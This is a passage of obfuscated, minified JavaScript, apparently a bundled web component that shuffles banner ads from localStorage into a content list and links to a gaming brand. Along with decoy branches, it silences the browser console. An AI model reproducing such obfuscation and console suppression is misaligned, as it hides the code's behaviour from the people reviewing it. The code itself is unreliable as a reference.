f,i=_0x226f65[_0x54e496],a=_0x35d2be.p,c=i[2];_0x316e59>3?(f=c===_0x54ba35)&&(_0x1f7244=i[(_0x34a7f1=i[4])?5:(_0x2e93ca=3,3)],i[4]=i[5]=_0x1814c0):i[0]<=a&&((f=_0x234af5<2&&a<i[1])?(_0x27f845=0,_0x3241f2.v=_0x1a862b,_0x25b5e4.n=i[1]):a<c&&(f=_0x2ea7e5<3||i[0]>_0x553b65||_0x4376f5>c)&&(i[4]=_0x5af16c,i[5]=_0x357fab,_0x127e6d.n=c,_0x2c592d=0))}if(f||_0x13b637>1)return _0x501a6d;throw _0x532d1f=!0,_0x1d29aa}if(t){var o=t[u(348,356)](n,arguments);return t=null,o}}:function(){};return r=!1,f}if(u(-334,-375)!=typeof _0xf37ad8&&null!=_0x915e08[_0x44e4ed[u(-271,-281)]]||null!=_0x3a44a7[e(0,0,1130,1036)])return _0x227ba2[e(0,0,1064,1111)](_0x5b940b)}}();function v(){var r=["vhHisxK","EhvjD0u","mJf6wxjyrgS","CgvpzG","uKPpr0i","D0nJu2W","CM4GDgHPCYiPka","EhqTzgfYAW","sw52ywXPzcbHDa","DhjHy2u","yMfUBMvYlMjHBG","Aw5MBW","zgL2","mIbVyMPLy3qTyW","BgvUz3rO","DgHLBG","zMLN","EhqTCgGTD2HPDa","Dw5ZAgLMDa","Bg9JyxrPB24","BMnJEhi","u1fIDui","C29YDa","y29UzMLNDxjHyG","Aw1N","zMLSDgvY","yMLUza","Dw5KzwzPBMvK","AwrKzw4Gz3jVDq","54gR54oT5Qol54Mm","z3jPzcbNCMLKlq","zNjVBq","E30Uy29UC3rYDq","DLHtD2K","Dgv4Dc1WAc10zq","D2fYBG","vMLKzw9dyxjKoG","jYbTzxrOB2q","nde3nZu2EKPUCvzg","C3bHBG","y2vUDgvY","zgLZCgXHEu5HBq","BMv4Da","zxj0Eq","DMfSDwu","ihj1BM5PBMC","y29SCY0YigDHCa","y29UC29Szq","vePqs2y","CMzcz3m","EuDVvuS","igjLigL0zxjHyG","CgGTB3jHBMDLia","Dw5JDgLVBG","vgHLigL0zxjHDa","AxnbCNjHEq","DgvTChqGDg8Gza","C2HVCNrFAwq","qxjNDw1LBNrZ","5yQG6l295PU05AsA","ChjVDg90ExbL","seTnrgS","AxmGywXYzwfKEq","B3qGyw4GB2jQzq","CMvSyxrPDMu","CMvZB2X2zq","r2Tqq3C","yNnHvhu","yMPLy3rZig11CW","vu5QvKS","iowiNEwNI+wmLUEZU+E7N+MfJEE9RUwKSEI0Pq","C2XPy2u","mJGYodC5EwfitNrL","Bc5PDgvYyxrVCG","BIbVCMrLCIb0BW","zxjYB3i","mJe1ndHIyMDowfy","mZy1odyWD0j3r2Xg","AxrLCMf0B3iGCG","C2v0uhjVDg90Eq","DgH1BwjUywLS","CMv0DxjU","y2uUcKLUig9Yza","mcb0zxH0lxbOlq","zxiGDg8GyMuGAq","tMrvEfK","qeb0B1n0CMLUzW","AhjLzG","C3r5Bgu","DY1MDwXSigjNlq","AxrLCMf0B3i","mte1r2TKzurs","ChvZAa","CMfUzg9T","C3rYAw5N","B3iGzg9LCYbUBW","zxHJzxb0Aw9U","EvLevfa","igzVBNqTBwvKAq","Bg9N","B25dBgLJAW","y3jLyxrL","BMvYx29Yz2LU","r2vUzxjHDg9Y","ChjLywqGBM9Ulq","lxHZihb4ltiGCa","y29Uy2f0","AxrLCMfIBguGAq","ChGTna","x2LUDM9Rzq","yw5Nzq","Dgv4Dc1WAc13Aa","y29UC3rYDwn0BW","twfW","r2vUzxjHDg9YrG","rLLXqKG","x19WCM90B19F","BM9MB2XSB3C","DxjS","zNvUy3rPB24","B3z4Cxu","DKDMzgK","zNKTyMv0D2vLBG","DLbVrLa","y2fSBa","zxiGChKTmti","tMXVveC","zvLyALm","DgfIBgu","yMTQrhe","B24TyxjYyxKGBW","zxrOB2qU","yxbWBhK","lw9WywnPDhKToa","zLvhA3q","zw51BwvYywjSzq","DgL0Bgu","zMrZDKS","ALrNufG","CMv0DxjUicHMDq","Dg9tDhjPBMDuyq","nZu0nJjcDwvZtMW","zMXLEcbQDxn0Aq","Dg9tDhjPBMC","EMnAveq","DcbOyxzLigeGwW","yMXLigLUC3rHBG","zxn1BhqGAxmGBG","5RkH5PYj6kEg6Akr5y+V5Bgv56s644cc","BwfYz2LU","B2PWzgi","igL0zw1ZlwnLBG","zgvMAw5LuhjVCa","zw9dsNK","A1v6C0S","y3rVCIGICMv0Dq","DgvTChqGDg8GCW","BNn0yw5Jzs4ksq","ysaN","DgHYB3C","ruHUEgy","qebPDgvYyxrVCG","zgLZywjSzwq","BNb2zMG","Ac1IBgfJAYbIzW","zsbHifTtEw1IBW","z2v0sxrLBq","u2v0","yNv0Dg9U","DcbWCM92AwrLia","C2HVD0XVywrnBW","BMn0Aw9UkcKG","AxrLigzVBNqTBq","muTet1riua","BMvYx2fWCa","y2XHC3m","ndH3rMXkwem","mZa4mtG2DvbODhbN","AxrLBxm","CMf5ig9IAMvJDa","yw1Wlti","qNbYEuS","l3bSyxKV","ntzXqKvNyxu","Es0YihjVDw5Kzq","y2f0zwDVCNLFAq","uerqAha","uez6u2C","z2H0ltiGyMCTCa","zg9Uzq","zeXLtue","B1HZsNG","mc4YnxjLBsaWia","zxn0CNvJDhvYzq","ywjZB2X1DguGyG","zMXLEcbZCgfJzq","v21zr2m","Bu1Svuu","ihrLEhqTy2vUDa","mtaYodqYm1byqvnyDa","CMf0B3jDkcKGBq","BwfW","zhvYyxrPB24","A1bLDw8","BNqTyM9Szcb0zq"];return(v=function(){return r})()}function l(){var r,n,t=g(-66,17)==typeof Symbol?Symbol:{},e=t[x(-406,0,0,-419)]||x(-540,0,0,-546),u=t[x(-561,0,0,-541)+"g"]||g(-99,-48)+"Tag";function f(t,e,u,f){var c=e&&e.prototype instanceof a?e:a,o=Object[_(0,0,199,246)](c[_(0,0,290,205)]);function _(r,n,t,e){return x(e-641,0,0,t)}return y(o,_(0,0,341,254),function(t,e,u){var f,a,c,o=0,_=u||[],v=!1,l={p:0,n:0,v:r,a:y,f:y[b(0,1112,0,1048)](r,4),d:function(n,t){function e(r,n,t,e){return b(0,t-109,0,r)}function u(r,n,t,e){return b(0,n- -480,0,t)}if(e(1222,0,1245)===e(1189,0,1245))return f=n,a=0,c=r,l.n=t,i;if(_0x155b3b=(_0x366bd4=_0x35b23e.call(_0x44b515)).next,0===_0x190e6c){if(_0xe9c35c(_0x2d1ede)!==_0xdb77ba)return;_0x110e7d=!1}else for(;!(_0xc552c5=(_0xeb105a=_0x47ccf0[e(1413,0,1319)](_0xa46b50))[u(0,590,524)])&&(_0x498e3e.push(_0x43149a.value),_0x4e9591[e(1174,0,1209)]!==_0xfe9a07);_0x45aef6=!0);}};function y(t,e){function u(r,n,t,e){return b(0,n- -159,0,e)}function f(r,n,t,e){return b(0,e- -468,0,n)}if(f(0,623,0,666)===u(0,975,0,906)){for(a=t,c=e,n=0;!v&&o&&!x&&n<_[u(0,941,0,941)];n++){var x,y=_[n],g=l.p,s=y[2];t>3?(x=s===e)&&(c=y[(a=y[4])?5:(a=3,3)],y[4]=y[5]=r):y[0]<=g&&((x=t<2&&g<y[1])?(a=0,l.v=e,l.n=y[1]):g<s&&(x=t<3||y[0]>e||e>s)&&(y[4]=t,y[5]=e,l.n=s,a=0))}if(x||t>1)return i;throw v=!0,e}_0x350b30=_0x13f5c1[0];var B={};B.title=_0xda714c[f(0,594,0,549)],B[u(0,1045,0,1068)]=_0x548de8.url,B[f(0,678,0,698)]=_0x2796d7[u(0,951,0,882)],B[u(0,907,0,1004)+"d"]=-100,_0x31c88e[f(0,705,0,636)](B)}function b(r,n,t,e){return x(n-322-1260,0,0,e)}return function(u,x,_){function g(r,n,t,e){return b(0,t- -1065,0,r)}function s(r,n,t,e){return b(0,n- -178,0,r)}if(g(120,0,150)===g(48,0,150)){if(o>1)throw TypeError("Generator "+s(929,970)+s(927,953));for(v&&1===x&&y(x,_),a=x,c=_;(n=a<2?r:c)||!v;){f||(a?a<3?(a>1&&(l.n=-1),y(a,c)):l.n=c:l.v=c);try{if(o=2,f)if(s(978,890)!==s(968,890))_0x4ceb12.error("VideoCard: 初始化系统配置失败",_0x405864.error);else{if(a||(u=s(998,950)),n=f[u])if(s(1046,957)===g(97,0,70)){if(!(n=n[g(123,0,145)](f,c)))throw TypeError(g(190,0,99)+g(-12,0,-37)+s(906,971)+"ct");if(!n[g(-67,0,5)])return n;c=n.value,a<2&&(a=0)}else _0x48506b[_0xd6d4ce](_0x406aca).value;else 1===a&&(n=f[g(144,0,102)])&&n[g(130,0,145)](f),a<2&&(c=TypeError(s(984,962)+g(89,0,116)+g(88,0,-15)+g(-54,0,-26)+u+s(985,945)),a=1);f=r}else if((n=(v=l.n<0)?c:t[s(965,1032)](e,l))!==i)break}catch(d){"UNjVK"===g(24,0,90)?(f=r,a=1,c=d):_0x28ecbc(_0xdd7194,_0x2f484d,_0x2243cd,_0x121c64,_0x336abd,"next",_0x5839ba)}finally{s(794,894)===s(793,894)?o=1:_0x259757(_0x454bb7,_0x1cb97b,_0x19b94d,_0x56ec77,_0x707da,s(826,862),_0x188bf0)}}var B={};return B[s(968,952)]=n,B[s(835,892)]=v,B}return _0x1a7c34("a",{key:_0x59e461,href:_0x30faff[s(1016,1026)],target:_0xb8b290(_0x15a2a2.url),rel:"nofollow",class:"text-ph-or"+g(117,0,131)},_0xae1d40[s(874,839)])}}(t,u,f),!0),o}var i={};function a(){}function c(){}function o(){}function x(r,n,t,e){return D(r- -957,e)}n=Object["getPrototy"+g(-182,-137)];var _=[][e]?n(n([][e]())):(y(n={},e,function(){function r(r,n,t,e){return g(n- -30,r)}if(r(-109,-195)===r(-167,-195))return this;var n={};return n.w=_0x17569a,n.m=_0x5c053c,n}),n),v=o[g(-125,-41)]=a[x(-436,0,0,-472)]=Object[x(-395,0,0,-391)](_);function b(r){function n(r,n,t,e){return g(r-144,n)}function t(r,n,t,e){return g(t-1467,r)}if(t(1365,0,1397)===t(1339,0,1397))return Object.setPrototypeOf?Object[n(38,-4)+t(1320,0,1285)](r,o):(r[t(1308,0,1398)]=o,y(r,u,n(73,104)+t(1350,0,1335))),r[n(19,48)]=Object.create(v),r;_0x1695bb=0}function g(r,n,t,e){return D(r- -646,n)}return c[g(-125,-142)]=o,y(v,g(-73,-106)+"r",o),y(o,"constructor",c),c[g(-144,-66)+"e"]=x(-382,0,0,-480)+x(-443,0,0,-536),y(o,u,x(-382,0,0,-389)+x(-443,0,0,-541)),y(v),y(v,u,g(-82,-102)),y(v,e,function(){if("JPpbT"!==x(-505,0,0,-46))return this;var r=_0x451923[_0x59d6bb],n=_0x2e771e.p,t=r[2];_0x553166>3?t===_0x2edb32&&(_0x391d6a=r[(_0x267419=r[4])?5:(_0x5f02a9=3,3)],r[4]=r[5]=_0x204bae):r[0]<=n&&(_0xa03a39<2&&n<r[1]?(_0x5690c1=0,_0x1b54c9.v=_0x4d31a5,_0x1a3b84.n=r[1]):n<t&&(_0x15f0bd<3||r[0]>_0x28a063||_0x2d5993>t)&&(r[4]=_0x122d77,r[5]=_0x406280,_0x21f971.n=t,_0x47dc3b=0))}),y(v,"toString",function(){function r(r,n,t,e){return g(e- -36,r)}return r(-142,0,0,-217)===r(-224,0,0,-289)?_0x6b3caa(_0x578e26)||_0x2167e3(_0x4bf75e,_0x396ad8)||_0x5ea77b(_0x1b8364,_0x2f823d)||_0x212095():"[object Generator]"}),(l=function(){var r={};return r.w=f,r.m=b,r})()}function y(r,n,t,e){var u=Object[a(44,-47)+a(140,218)];function f(r,n,t,e){return D(e- -619,n)}try{if(f(0,-227,0,-158)===a(97,71))u({},"",{});else if(_0xf438a){var i=_0x202f5d[a(229,233)](_0x9f93ce,arguments);return _0x522fd6=null,i}}catch(c){u=0}function a(r,n,t,e){return D(r- -364,n)}y=function(r,n,t,e){function i(n,t){function e(r,n,t,e){return D(n- -644,e)}"NloTG"!==e(0,-57,0,-22)?_0x5181f9=1:y(r,n,function(r){if("DdQTu"!==e(0,-207,0,940))return this._invoke(n,t,r);var u=_0xd45ae6.apply(_0x4299a2,arguments);return _0x38a0eb=null,u})}function a(r,n,t,e){return f(0,r,0,t-573)}function c(r,n,t,e){return f(0,e,0,n- -206)}var o={};o[c(0,-320,0,-348)]=t,o[c(0,-434,0,-440)]=!e,o[a(517,0,438)+"le"]=!e,o.writable=!e,n?u?u(r,n,o):r[n]=t:(i("next",0),i(a(309,0,369),1),i(c(0,-283,0,-373),2))},y(r,n,t,e)}function b(r){return function(r){if(Array[D(516,-85)](r))return d(r)}(r)||function(r){function n(r,n,t,e){return D(n- -474,r)}if("undefined"!=typeof Symbol&&null!=r[Symbol[D(551,873)]]||null!=r[n(-125,-57)])return Array[n(93,18)](r)}(r)||B(r)||function(){function r(r,n,t,e){return D(t-984,r)}throw new TypeError("Invalid at"+r(1471,0,1396)+r(1652,0,1549)+r(1500,0,1552)+r(1417,0,1397)+r(1466,0,1519)+r(1562,0,1496)+"le, non-ar"+r(1395,0,1419)+"s must hav"+r(1488,0,1405)+r(1492,0,1518)+"]() method.")}()}function g(r,n,t,e,u,f,i){try{if(o(0,1426,0,1371)!==x(631,697)){if(!(_0x59552c=_0x13ecf1[x(770,719)](_0x1c277d,_0x5d9a6d)))throw _0x33f03e(o(0,1421,0,1464)+o(0,1232,0,1328)+o(0,1404,0,1449)+"ct");if(!_0x2d9dc3.done)return _0x43f402;_0x41fb78=_0x15d8be[o(0,1530,0,1430)],_0x1b4e8a<2&&(_0x1d38c1=0)}else var a=r[f](i),c=a.value}catch(_){return void t(_)}function o(r,n,t,e){return D(e-925,n)}function x(r,n,t,e){return D(r-185,n)}a[o(0,1466,0,1370)]?n(c):Promise.resolve(c)[o(0,1434,0,1401)](e,u)}function s(r,n){return function(r){if(Array[D(516,188)](r))return r}(r)||function(r,n){function t(r,n,t,e){return D(n- -274,r)}var e=null==r?null:u(0,0,1146,1141)!=typeof Symbol&&r[Symbol[t(260,277)]]||r["@@iterator"];function u(r,n,t,e){return D(e-653,t)}if(null!=e){if("MpyOR"!==t(376,307)){var f,i,a,c,o=[],x=!0,_=!1;try{if(u(0,0,978,1069)===u(0,0,1220,1235))return _0x215011.setPrototypeOf?_0x49aa15["setPrototy"+u(0,0,1200,1117)](_0x47cb34,_0x5f3edb):(_0x18b2e7[t(348,303)]=_0x435594,_0x1573a6(_0x2fac47,_0xffe69c,"GeneratorF"+u(0,0,1247,1167))),_0xd30404[u(0,0,1093,1174)]=_0x4ce1b5[t(231,288)](_0x4d39a0),_0x2bf22b;if(a=(e=e[t(218,311)](r))[t(309,229)],0===n);else for(;!(x=(f=a.call(e))[u(0,0,1131,1098)])&&(o[u(0,0,1247,1206)](f.value),o[u(0,0,1171,1128)]!==n);x=!0);}catch(y){_=!0,i=y}finally{try{if(!x&&null!=e[u(0,0,1112,1195)]&&(c=e[u(0,0,1166,1195)](),Object(c)!==c))return}finally{if(_)throw i}}return o}try{var v=_0x37339b[_0x29a6ec](_0x52bb5a),l=v[t(256,231)]}catch(b){return void _0x125130(b)}v[u(0,0,1032,1098)]?_0x24035a(l):_0x2cf76a[t(291,252)](l)[u(0,0,1109,1129)](_0x301c51,_0x357684)}}(r,n)||B(r,n)||function(){function r(r,n,t,e){return D(n-670,e)}function n(r,n,t,e){return D(n-400,e)}throw new TypeError(r(0,1139,0,1135)+n(0,917,0,1014)+r(0,1119,0,1055)+" non-itera"+n(0,802,0,764)+n(0,943,0,944)+r(0,1215,0,1249)+"terable, n"+r(0,1261,0,1341)+r(0,1199,0,1159)+r(0,1071,0,1159)+"Symbol.ite"+r(0,1126,0,1198)+r(0,1262,0,1313))}()}function B(r,n){function t(r,n,t,e){return D(t-752,e)}function e(r,n,t,e){return D(r-611,t)}if(r){if(e(1166,0,1233)==typeof r)return d(r,n);var u={}[e(1010,0,963)][e(1196,0,1168)](r)[t(0,0,1284,1258)](8,-1);return"Object"===u&&r.constructor&&(u=r[e(1184,0,1183)+"r"].name),t(0,0,1326,1370)===u||t(0,0,1175,1115)===u?Array.from(r):e(1130,0,1225)===u||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(u)?d(r,n):void 0}}function d(r,n){(null==n||n>r.length)&&(n=r[D(475,95)]);for(var t=0,e=Array(n);t<n;t++)e[t]=r[t];return e}function D(r,n){var t=v();return D=function(n,e){var u=t[n-=391];void 0===D.YDwyRp&&(D.WtSHir=function(r){for(var n,t,e="",u="",f=0,i=0;t=r.charAt(i++);~t&&(n=f%4?64*n+t:t,f++%4)?e+=String.fromCharCode(255&n>>(-2*f&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var a=0,c=e.length;a<c;a++)u+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(u)},r=arguments,D.YDwyRp=!0);var f=n+t[0],i=r[f];return i?u=i:(u=D.WtSHir(u),r[f]=u),u},D(r,n)}_(void 0,function(){var r=function(){function r(r,n,t,e){return D(t-906,r)}function n(r,n,t,e){return D(t- -701,e)}if(r(1280,0,1348)===r(1374,0,1348)){var t;try{t=Function(n(0,0,-306,-295)+r(1347,0,1333)+(r(1334,0,1399)+n(0,0,-290,-280)+r(1273,0,1373)+" ));"))()}catch(u){if("oZPyE"===r(1411,0,1368))return _0x523fae(_0x9a30a5);t=window}return t}_0x5af7f5=_0x482e91[1];var e={};e[n(0,0,-309,-217)]=_0x49c07b.title,e.url=_0x4ed98d[n(0,0,-122,-216)],e[r(1451,0,1447)]=_0x136f03.img,e.category_id=-100,_0x3fdb3b[r(1522,0,1459)](e)}(),n=r[e(0,339,0,248)]=r[t(0,766,0,786)]||{};function t(r,n,t,e){return D(e-278,n)}function e(r,n,t,e){return D(e- -260,n)}for(var u=[e(0,216,0,300),t(0,846,0,774),e(0,201,0,212),e(0,215,0,276),e(0,396,0,297),t(0,919,0,867),t(0,762,0,748)],f=0;f<u[t(0,836,0,753)];f++){var i=_[e(0,327,0,313)+"r"][t(0,801,0,799)][e(0,320,0,227)](_),a=u[f],c=n[a]||i;i[e(0,388,0,317)]=_[e(0,200,0,227)](_),i[t(0,648,0,677)]=c[e(0,136,0,139)][t(0,798,0,765)](c),n[a]=i}})();var z=function(n){var x=n[w(0,422,424)],_=n[w(0,398,466)],v=void 0===_?[]:_,y=n[C(0,-392,-430)],B=n[C(0,-545,-603)+"re"],d=void 0===B||B,z={};function w(r,n,t,e){return D(t-32,n)}function C(r,n,t,e){return D(n- -971,t)}z[w(0,446,424)]=C(0,-481,-419),z.url="#";var h={};h[w(0,472,424)]="开元游戏",h[C(0,-392,-341)]="#";var M=s(t([z,h]),2),q=M[0],G=M[1],L=s(t([]),2),p=L[0],m=L[1];e(function(){var r=function(){var r;function n(r,n,t,e){return D(t- -267,n)}if("SQbuB"===n(0,170,215)){var t=(r=l().m(function r(){var t,e,u,a,c,o,x,_,y,g;function s(r,t,e,u){return n(0,t,e-825)}function B(r,t,e,u){return n(0,t,r- -170)}return B(90,25)!==s(0,1152,1085)?this:l().w(function(r){function n(r,n,t,e){return s(0,t,e-218)}function l(r,n,t,e){return B(r-195,t)}for(;;)switch(r.p=r.n){case 0:if(r.p=0,typeof window===n(0,0,1180,1264)||localStorage[l(180,0,170)]("system_con"+l(235,0,259))){if(l(177,0,262)!==n(0,0,1342,1242)){r.n=2;break}var d=_0x438656.constructor[n(0,0,1375,1297)][l(245,0,342)](_0x5d45ee),D=_0x2945a7[_0x32b97c],z=_0x11c94c[D]||d;d.__proto__=_0x564c74[n(0,0,1315,1263)](_0x4ef759),d[l(157,0,230)]=z[n(0,0,1240,1175)][n(0,0,1225,1263)](z),_0x1d4ace[D]=d}return r.n=1,i();case 1:r.v.success;case 2:if((t=f(n(0,0,1213,1247)+l(188,0,245),[]))&&t[n(0,0,1231,1251)]>0&&(e=b(t).sort(function(){function r(r,n,t,e){return l(r-1073,0,e)}if("HKMDk"===r(1353,0,0,1276))return.5-Math[r(1385,0,0,1289)]();if(_0x9a2c96)throw _0x5308b6}),u=e.slice(0,2),G(u)),a=f("banner.ban"+l(321,0,391),[]),c=Array.isArray(v)?v[n(0,0,1314,1262)](function(r){return-100!==(null==r?void 0:r[l(199,0,255)+"d"])}):[],a&&a[l(233,0,295)]>0){if(n(0,0,1180,1176)!==n(0,0,1271,1176))return.5-_0x3061b7[l(312,0,248)]();for(o=b(a)[n(0,0,1357,1259)](function(){return.5-Math[n(0,0,873,1330)]()}),x=o[l(290,0,212)](0,2),_=b(x);_[n(0,0,1178,1251)]<2&&a[n(0,0,1275,1251)]>0;)_[l(311,0,344)](a[_[l(233,0,221)]%a[n(0,0,1207,1251)]]);if(_[0]){y=_[0];var w={};w[l(150,0,66)]=y[n(0,0,1261,1168)],w[n(0,0,1367,1355)]=y[l(337,0,293)],w[n(0,0,1241,1317)]=y.img,w[l(199,0,123)+"d"]=-100,c.unshift(w)}if(_[1]){g=_[1];var C={};C[n(0,0,1267,1168)]=g[l(150,0,61)],C.url=g.url,C[n(0,0,1234,1317)]=g[n(0,0,1172,1261)],C[n(0,0,1227,1217)+"d"]=-100,c.push(C)}}m(c),r.n=4;break;case 3:r.p=3,r.v,m(Array[l(274,0,377)](v)?v:[]);case 4:return r.a(2)}},r,null,[[0,3]])}),function(){var n=this,t=arguments;return new Promise(function(e,u){var f=r[c(0,1605,1577)](n,t);function i(r){function n(r,n,t,e){return c(0,r,n- -46)}function t(r,n,t,e){return c(0,e,n- -665)}if("NdUxY"===t(0,865,0,764))g(f,e,u,i,a,n(1360,1441),r);else if(-100==_0x1b2f3f.category_id)_0x44a013(_0x595f9b[t(0,898,0,969)]);else{var o=n(1439,1376)[t(0,886,0,885)](_0x3f5852[n(1529,1456)]);_0x369a8c(o)}}function a(r){function n(r,n,t,e){return c(0,r,e- -1697)}if("jXgJh"===n(-32,0,0,-129))return _0x3ab243[n(-194,0,0,-120)](this,arguments);g(f,e,u,i,a,n(-221,0,0,-298),r)}function c(r,n,t,e){return D(t-984,n)}i(void 0)})});return function(){function r(r,t,e,u){return n(0,u,e-1242)}function e(r,t,e,u){return n(0,r,e-235)}if(r(0,0,1381,1376)===e(399,0,374))return t.apply(this,arguments);_0x31c48b[e(539,0,521)](_0xde4b7b[_0x5390d9[e(406,0,443)]%_0x48a0cb[r(0,0,1450,1365)]])}}_0x428545({},"",{})}();r()},[v]);var A={};A[w(0,377,463)]=C(0,-402,-505);var j={};j[w(0,380,463)]=w(0,497,430)+C(0,-388,-453)+C(0,-564,-508)+"ter";var H={};H[w(0,369,463)]="text-xl fo"+C(0,-511,-511)+w(0,539,510)+"e";var Y={};Y.class=w(0,417,483)+"-x-4";var U={};U[C(0,-540,-541)]=w(0,584,523)+w(0,601,539)+"-4";var W={};W.class="col-span-2"+w(0,498,486)+w(0,644,618);var I={};I.class=C(0,-476,-379)+w(0,553,500);var S={};S[C(0,-540,-549)]="pt-3 text-"+w(0,636,533);var T={};return T[w(0,486,463)]=C(0,-421,-463)+w(0,632,545)+w(0,612,604)+C(0,-543,-467)+"edium py-2 px-2",T[w(0,655,593)]=function(){function r(r,n,t,e){return w(0,e,n-261)}function n(r,n,t,e){return w(0,n,e-826)}if(n(0,1283,0,1352)===r(0,787,0,743)){if(y)if("eYXjS"!==n(0,1394,0,1446)){if(!_0x5986d2&&null!=_0x3708e4[r(0,835,0,836)]&&(_0x569011=_0x1d563d.return(),_0x29bc4b(_0x1837d5)!==_0x367072))return}else window[r(0,773,0,751)][r(0,841,0,778)]=y}else try{if(!_0x156803&&null!=_0x9df7f6[n(0,1413,0,1400)]&&(_0x5095c8=_0xca3f2[n(0,1500,0,1400)](),_0x59da73(_0x50cd42)!==_0x44804f))return}finally{if(_0x30d81f)throw _0x24ff89}},T[w(0,447,450)]=!y,r(w(0,409,505),A,r(w(0,487,505),j,r("div",null,r("h3",H,x)),r(w(0,467,505),Y,q[C(0,-514,-545)](function(n,t){function e(r,n,t,e){return w(0,t,e- -825)}function u(r,n,t,e){return w(0,t,n- -449)}if(u(0,-8,49)!==e(0,0,-187,-235))return r("a",{key:t,href:n.url,target:c(n[e(0,0,-137,-214)]),rel:u(0,161,113),class:"text-ph-orange"},n[u(0,-25,15)]);_0x145e53(_0x22f5c3)===_0x44e310&&(_0x53593b=!1)}))),r(w(0,536,505),U,p&&p[w(0,568,507)]>0?p[C(0,-514,-538)](function(n,t){var e={};e.class=x(0,0,392,458);var f={};f.class=x(0,0,337,383)+"ottom-4 ri"+x(0,0,372,377)+c(0,0,1341,1405)+x(0,0,610,527)+c(0,0,1517,1529)+"white text"+c(0,0,1590,1551)+x(0,0,367,373)+"d";var i={};function c(r,n,t,e){return C(0,e-1956,t)}function x(r,n,t,e){return w(0,t,e- -99)}i[x(0,0,298,338)]=c(0,0,1428,1433)+"0";var _={};return _[x(0,0,394,364)]="text-ph-text text-sm"+c(0,0,1467,1544)+"um line-cl"+x(0,0,390,369),_[c(0,0,1612,1534)]=i,r(c(0,0,1412,1458),{class:"overflow-h"+x(0,0,362,422)+"p",key:t,onClick:function(){return function(r){function n(r,n,t,e){return w(0,e,n-530)}function t(r,n,t,e){return w(0,t,n- -386)}if(-100==r[t(0,87,152)+"d"])o(r[t(0,225,180)]);else{if(t(0,105,82)===n(0,1015,0,925))return this;var e=t(0,84,39)[t(0,213,312)](r[n(0,1080,0,1032)]);o(e)}}(n)}},r(c(0,0,1373,1458),e,r(u,{src:n[c(0,0,1497,1526)],class:"w-full h-3"+x(0,0,405,407)+"over"}),n[x(0,0,376,391)]?r(c(0,0,1459,1485),f,a(n[x(0,0,320,391)])):null),r("h3",_,n.title))}):r("div",W,r("p",I,C(0,-567,-643)))),d&&r("div",S,r(w(0,515,456),T,C(0,-451,-411))))};!function(){var r=m();function n(r,n,t,e){return L(n- -382,r)}function t(r,n,t,e){return L(t- -768,r)}for(;;)try{if(567708==-parseInt(n(-150,-186))/1+parseInt(t(-334,0,-413))/2*(parseInt(t(-520,0,-470))/3)+-parseInt(t(-603,0,-555))/4+-parseInt(t(-500,0,-508))/5+-parseInt(t(-468,0,-558))/6+parseInt(n(-283,-166))/7+parseInt(t(-447,0,-452))/8*(parseInt(t(-347,0,-343))/9))break;r.push(r.shift())}catch(e){r.push(r.shift())}}();var w=function(){var r=!0;return function(n,t){function e(r,n,t,e){return L(e- -506,n)}if(e(0,-78,0,-183)===L(323,519)){var u=r?function(){if(t){var r=t[e(0,70,0,-154)](n,arguments);return t=null,r}}:function(){};return r=!1,u}if(_0x55ad85){var f=_0x2969c2[e(0,-242,0,-154)](_0x4df057,arguments);return _0xc81fe9=null,f}}}();function C(){var r,n,t=_(718,0,762)==typeof Symbol?Symbol:{},e=t[c(0,446,0,450)]||c(0,470,0,432),u=t[_(676,0,738)+"g"]||c(0,749,0,653)+_(738,0,822);function f(t,e,u,f){var c=e&&e.prototype instanceof a?e:a,o=Object[x(475,0,547)](c[_(803,0,607)]);function x(r,n,t,e){return _(t,0,r- -205)}return h(o,"_invoke",function(t,e,u){function f(r,n,t,e){return x(e- -208,0,r)}var a,c,o,_=0,v=u||[],l=!1,y={p:0,n:0,v:r,a:b,f:b[f(219,0,0,216)](r,4),d:function(n,t){return a=n,c=0,o=r,y.n=t,i}};function b(t,e){function u(r,n,t,e){return f(r,0,0,e-549)}for(c=t,o=e,n=0;!l&&_&&!a&&n<v[u(723,0,0,785)];n++){var a,x=v[n],b=y.p,g=x[2];t>3?(a=g===e)&&(o=x[(c=x[4])?5:(c=3,3)],x[4]=x[5]=r):x[0]<=b&&((a=t<2&&b<x[1])?(c=0,y.v=e,y.n=x[1]):b<g&&(a=t<3||x[0]>e||e>g)&&(x[4]=t,x[5]=e,y.n=g,c=0))}if(a||t>1)return i;throw l=!0,e}return function(u,x,v){function g(r,n,t,e){return f(n,0,0,t-251)}function s(r,n,t,e){return f(t,0,0,n-227)}if(_>1)throw TypeError(g(0,489,501)+g(0,537,553)+s(0,647,766));for(l&&1===x&&b(x,v),c=x,o=v;(n=c<2?r:o)||!l;)if(s(0,470,551)!==g(0,521,460)){a||(c?c<3?(c>1&&(y.n=-1),b(c,o)):y.n=o:y.v=o);try{if(_=2,a){if(c||(u="next"),n=a[u])if("dQQnz"===g(0,501,516)){var B=_0x2420a8[g(0,508,585)+"r"][s(0,421,371)][s(0,443,529)](_0x5e005a),d=_0x2c2f31[_0x1ee45d],D=_0x2715c6[d]||B;B[g(0,566,524)]=_0x11b53f[g(0,365,467)](_0x4ef9bc),B.toString=D[g(0,557,635)].bind(D),_0x160093[d]=B}else{if(!(n=n[s(0,604,661)](a,o)))throw TypeError(g(0,356,463)+s(0,542,539)+"ot an object");if(!n[s(0,480,571)])return n;o=n[g(0,549,588)],c<2&&(c=0)}else 1===c&&(n=a.return)&&n[g(0,535,628)](a),c<2&&(o=TypeError(g(0,454,557)+s(0,601,589)+g(0,524,637)+s(0,497,386)+u+s(0,585,549)),c=1);a=r}else if((n=(l=y.n<0)?o:t.call(e,y))!==i)break}catch(M){if("RbESV"===s(0,419,491))return this;a=r,c=1,o=M}finally{_=1}}else{var z=_0x1b04e8[_0x17cfb6],w=_0xde162d.p,C=z[2];_0x1b843d>3?C===_0x54cfec&&(_0x313119=z[(_0x3938a4=z[4])?5:(_0x1282ac=3,3)],z[4]=z[5]=_0x1ce47e):z[0]<=w&&(_0x2b96b9<2&&w<z[1]?(_0x193023=0,_0x102477.v=_0x32d77e,_0x23e96.n=z[1]):w<C&&(_0x79b4d7<3||z[0]>_0x617ade||_0xc72c41>C)&&(z[4]=_0xd2dce3,z[5]=_0x53efd0,_0x145fc7.n=C,_0x376c39=0))}var h={};return 